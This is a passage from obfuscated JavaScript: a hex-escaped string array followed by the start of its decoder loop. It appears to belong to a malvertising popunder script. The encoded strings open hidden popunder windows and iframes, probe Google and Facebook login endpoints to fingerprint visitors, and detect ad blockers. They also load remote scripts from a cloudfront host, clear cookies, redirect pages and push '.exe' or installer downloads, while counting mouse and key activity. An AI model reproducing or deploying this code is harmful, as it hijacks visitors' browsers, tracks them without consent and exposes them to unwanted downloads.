x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x30\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x5a\x70\x62\x48\x52\x6c\x63\x69\x39\x47\x62\x47\x46\x30\x5a\x55\x52\x6c\x59\x32\x39\x6b\x5a\x53\x39\x47\x61\x58\x4a\x7a\x64\x43\x41\x31\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4d\x43\x39\x4f\x49\x44\x45\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x34\x79\x4e\x46\x59\x77\x55\x4c\x43\x78\x30\x58\x66\x4f\x4c\x38\x30\x72\x55\x54\x44\x55\x39\x38\x35\x4d\x4b\x59\x34\x32\x4e\x41\x63\x4b\x42\x73\x58\x71\x68\x31\x51\x57\x70\x4f\x6f\x48\x4a\x4b\x61\x6e\x46\x74\x76\x5a\x41\x51\x51\x59\x41\x4f\x64\x72\x43\x39\x34\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4e\x53\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x54\x49\x77\x4c\x30\x34\x67\x4d\x53\x39\x55\x65\x58\x42\x6c\x4c\x30\x39\x69\x61\x6c\x4e\x30\x62\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6f\x7a\x4d\x51\x51\x71\x44\x4d\x42\x42\x47\x34\x61\x76\x4d\x54\x6c\x31\x55\x2f\x30\x6e\x4d\x74\x49\x6f\x49\x59\x72\x61\x46\x58\x69\x47\x61\x4c\x4c\x70\x78\x49\x4b\x54\x33\x74\x31\x41\x6f\x58\x58\x62\x2f\x33\x73\x63\x39\x67\x61\x61\x70\x57\x33\x4d\x4b\x35\x61\x6d\x48\x44\x79\x58\x56\x66\x6a\x52\x67\x67\x54\x50\x43\x31\x76\x58\x32\x64\x73\x47\x31\x41\x71\x72\x6d\x55\x32\x6d\x75\x6c\x36\x68\x62\x6f\x6d\x58\x50\x75\x6f\x56\x43\x6a\x36\x7a\x6b\x56\x32\x4c\x58\x73\x72\x51\x47\x73\x45\x50\x54\x33\x54\x58\x2b\x55\x73\x4c\x43\x44\x4f\x75\x47\x4c\x2f\x57\x65\x34\x6d\x74\x50\x66\x31\x6a\x7a\x66\x41\x6f\x77\x41\x47\x62\x5a\x4c\x44\x49\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x6d\x38\x67\x4d\x54\x51\x67\x4d\x43\x42\x53\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4e\x53\x39\x53\x62\x32\x39\x30\x49\x44\x45\x32\x49\x44\x41\x67\x55\x69\x39\x54\x61\x58\x70\x6c\x49\x44\x45\x31\x4c\x31\x52\x35\x63\x47\x55\x76\x57\x46\x4a\x6c\x5a\x69\x39\x58\x57\x7a\x45\x67\x4d\x69\x41\x78\x58\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x69\x41\x41\x49\x6d\x52\x70\x59\x45\x42\x69\x59\x47\x78\x6c\x74\x41\x67\x76\x6b\x6d\x6b\x4f\x41\x35\x42\x4f\x4c\x32\x67\x59\x69\x72\x51\x4e\x6c\x58\x4a\x34\x45\x73\x42\x67\x5a\x47\x47\x4d\x48\x34\x44\x34\x58\x4c\x42\x4f\x49\x79\x4d\x67\x41\x45\x47\x41\x42\x49\x41\x41\x67\x6d\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x58\x4e\x30\x59\x58\x4a\x30\x65\x48\x4a\x6c\x5a\x67\x30\x4b\x4d\x54\x45\x32\x44\x51\x6f\x6c\x4a\x55\x56\x50\x52\x67\x30\x4b','\x65\x78\x73','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x2e\x74\x6f\x72\x72\x65\x6e\x74','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x62\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x62\x2e\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x22\x3b\x62\x2e\x73\x72\x63\x3d\x22','\x34\x32\x39\x39\x38\x36\x58\x57\x47\x73\x7a\x77','\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x22','\x69\x73\x41\x64\x20\x63\x6f\x6e\x74\x65\x6e\x74\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x5f\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x33\x30\x30\x78\x32\x35\x30\x20\x69\x6e\x73\x65\x72\x74\x61\x64\x20\x68\x65\x61\x64\x65\x72\x2d\x61\x64\x2d\x77\x72\x61\x70\x70\x65\x72\x20\x68\x6f\x6d\x65\x41\x64\x20\x68\x6f\x6d\x65\x41\x64\x32\x20\x69\x66\x72\x61\x6d\x65\x2d\x61\x64\x73\x20\x69\x74\x65\x6d\x2d\x61\x64\x76\x65\x72\x74\x69\x73\x69\x6e\x67\x20\x6c\x65\x61\x64\x65\x72\x41\x64\x76\x65\x72\x74\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x41\x64\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x5f\x61\x64\x73\x20\x69\x64\x47\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x6f\x73\x72','\x72\x6f\x6b\x75','\x73\x63\x72\x65\x65\x6e','\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a','\x6e\x61\x6d\x65','\x73\x70\x6c\x69\x74','\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37','\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x20\x4a\x61\x6e\x20\x31\x39\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b','\x3d\x28\x5b\x5e\x26\x5d\x2a\x29','\x6a\x77\x2d','\x75\x72\x6c\x5f\x70\x61\x72\x61\x6d\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65','\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65','\x63\x74\x63','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x61\x62\x74','\x78\x2d\x61\x75\x74\x68\x2d\x69\x20\x65\x72\x72\x6f\x72\x3a\x20','\x31\x30\x34\x56\x43\x46\x69\x57\x66','\x69\x66\x72\x61\x6d\x65','\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x2f\x3f\x74\x69\x64\x3d','\x2e\x7b\x31\x2c\x31\x39\x30\x7d','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x62\x6c\x75\x72','\x31\x64\x6d\x63\x68\x73\x72','\x26\x69\x6a\x70\x6e\x3d\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x79\x6f\x75\x74\x75\x62\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x79\x6f\x75\x74\x75\x62\x65','\x6f\x62\x6a\x65\x63\x74','\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e\x3d\x79\x65\x73','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x62\x6f\x64\x79','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63','\x2e\x65\x78\x65','\x61\x64\x62','\x65\x78\x74\x72\x61\x63\x74\x20\x6e\x61\x6d\x65\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6d\x6f\x64\x65\x3a\x20','\x74\x79\x70\x65','\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73','\x77\x69\x6e\x31\x31','\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65','\x6e\x6f\x20\x73\x74\x6f\x72\x61\x67\x65','\x72\x65\x6c\x65\x61\x73\x65','\x3c\x68\x74\x6d\x6c\x3e\x3c\x62\x6f\x64\x79\x3e\x3c\x73\x63\x72\x69\x70\x74\x3e','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x66\x69\x6c\x65\x20\x6e\x61\x6d\x65\x3a\x20','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x73\x68\x69\x66\x74\x4b\x65\x79','\x63\x6f\x6f\x6b\x69\x65','\x72\x65\x66','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74','\x75\x70\x67\x72\x61\x64\x65','\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d','\x2e\x68\x69\x73\x74\x6f\x72\x79\x3b','\x26\x6a\x73\x6f\x6e\x70\x3d','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x63\x6f\x6e\x66\x69\x72\x6d','\x6c\x65\x66\x74','\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x63\x72\x6f\x6c\x6c','\x76\x61\x72\x20\x68\x69\x73\x74\x20\x3d\x20','\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65','\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x2c\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x70\x61\x72\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65','\x68\x61\x73\x68','\x6f\x6e\x63\x6c\x69\x63\x6b','\x22\x74\x68\x69\x73\x22\x20\x69\x73\x20\x6e\x75\x6c\x6c\x20\x6f\x72\x20\x6e\x6f\x74\x20\x64\x65\x66\x69\x6e\x65\x64','\x72\x69\x67\x68\x74','\x68\x69\x73\x74\x6f\x72\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d','\x72\x61\x6e\x64\x6f\x6d','\x70\x72\x65\x6d\x69\x75\x6d','\x61\x70\x70\x6c\x65\x74\x76','\x74\x69\x64','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x70\x61\x72\x61\x6d','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x31\x32\x57\x69\x56\x55\x51\x45','\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x6a\x73','\x72\x6f\x75\x6e\x64','\x26\x75\x74\x72\x31\x3d','\x6d\x65\x6e\x75','\x74\x68\x65\x6e','\x62\x74\x6f\x61','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73','\x75\x6c\x6f\x63','\x75\x74\x72\x5f','\x74\x65\x78\x74','\x61\x6c\x74\x4b\x65\x79','\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x6d\x69\x6d\x65\x54\x79\x70\x65\x73','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77','\x61\x6d\x5f\x73\x69\x64','\x74\x61\x67\x4e\x61\x6d\x65','\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65','\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x74\x6f\x70\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x77\x69\x64\x74\x68\x3a','\x6d\x65\x74\x61\x5b','\x68\x65\x69\x67\x68\x74\x3d','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x61\x64\x6d\x76\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x73\x77\x66','\x62\x6f\x74\x74\x6f\x6d','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65','\x64\x65\x66\x61\x75\x6c\x74','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x74','\x64\x6f\x77\x6e\x6c\x6f\x61\x64','\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e','\x70\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x68\x62\x3a\x20','\x77\x69\x64\x74\x68\x3d','\x70\x70\x75\x20\x35\x38\x20\x69\x6e\x74\x65\x72\x76\x61\x6c\x3a\x20','\x73\x65\x6c\x66','\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x72\x65\x6d\x6f\x76\x69\x6e\x67\x20\x73\x63\x72\x69\x70\x74\x3a\x20','\x63\x6f\x6e\x63\x61\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65','\x73\x75\x62\x69\x64','\x74\x69\x74\x6c\x65','\x76\x69\x65\x77','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x70\x6c\x65\x61\x73\x65\x20\x70\x72\x6f\x76\x69\x64\x65\x20\x61\x6e\x20\x61\x72\x72\x61\x79\x20\x6f\x66\x20\x54','\x61\x70\x70\x6c\x79','\x70\x6f\x6e\x67','\x67\x65\x74','\x6f\x70\x74\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x73\x75\x62\x69\x64\x3a\x20','\x6e\x65\x74\x74\x76','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x6e\x75\x6d\x62\x65\x72','\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74','\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66','\x73\x74\x79\x6c\x65','\x74\x61\x72\x67\x65\x74','\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6d\x61\x74\x63\x68\x4d\x65\x64\x69\x61','\x26\x75\x74\x72\x35\x3d','\x65\x6e\x61\x62\x6c\x65\x64\x50\x6c\x75\x67\x69\x6e','\x75\x72\x6c','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x73\x6f\x72\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x64\x73\x74\x6c\x20\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x3a\x20','\x73\x65\x61\x72\x63\x68','\x66\x70\x32\x3a\x20','\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x63\x6d\x3f\x61\x3d','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x74\x72\x75\x65','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65','\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65','\x74\x69\x64\x3d','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x69\x6d\x67\x20\x65\x78\x74\x72\x61\x63\x74\x3a\x20','\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68','\x61\x6c\x6c\x6f\x77\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e','\x26\x66\x69\x6c\x65\x3d\x69\x6e\x73\x74\x61\x6c\x6c','\x22\x3b\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x30\x2c\x32\x30\x29\x3b\x20\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x31\x29\x3b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x3e\x31\x30\x30\x29\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x20\x65\x6c\x73\x65\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x42\x79\x28','\x5f\x75\x5b\x22','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x72\x65\x6c','\x70\x6f\x70\x75\x6e\x64\x65\x72\x20\x63\x6f\x72\x64\x73\x3a','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x68\x69\x64\x64\x65\x6e\x3b\x77\x69\x64\x74\x68\x3a\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x30\x70\x78\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x69\x6e\x74\x65\x72\x2d\x65\x76\x65\x6e\x74\x73\x3a\x6e\x6f\x6e\x65\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x65\x64\x6f\x63\x20\x65\x76\x69\x74\x61\x6e','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x64\x64\x62','\x63\x6f\x72\x64\x73\x20\x63\x73\x65\x20\x65\x78\x63\x6c\x75\x64\x65\x64\x3a','\x22\x3b\x20\x62\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x73\x74\x79\x6c\x65\x22\x2c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x2d\x31\x30\x30\x30\x70\x78\x3b\x6c\x65\x66\x74\x3a\x31\x30\x30\x30\x70\x78\x3b\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x62\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x62\x29\x7d\x7d\x29\x28\x29\x3b','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27','\x64\x65\x66\x61\x75\x6c\x74\x56\x69\x65\x77','\x63\x72\x65\x61\x74\x65','\x6f\x6e\x65\x72\x72\x6f\x72','\x64\x73\x74\x6c','\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74','\x41\x64\x42\x6c\x6f\x63\x6b','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x37','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x23\x21\x2f','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x63\x73\x73','\x70\x74\x74\x6c','\x73\x63\x72\x69\x70\x74','\x63\x6f\x6f\x6b','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x68\x72\x65\x66','\x6b\x65\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x6c\x6f\x67\x69\x6e\x2e\x70\x68\x70\x3f\x6e\x65\x78\x74\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x25\x33\x46\x5f\x72\x64\x72\x25\x33\x44\x70','\x61\x6c\x77\x61\x79\x73','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68','\x42\x55\x54\x54\x4f\x4e'];a0_0x2c84=function(){return _0x8656cc;};return a0_0x2c84();}var a0_0x255816=a0_0x2e74;(function(_0x3d6246,_0x2d0186){var _0xcadfd7=a0_0x2e74;var _0x3c5c48=_0x3d6246();while(!![]){try{var 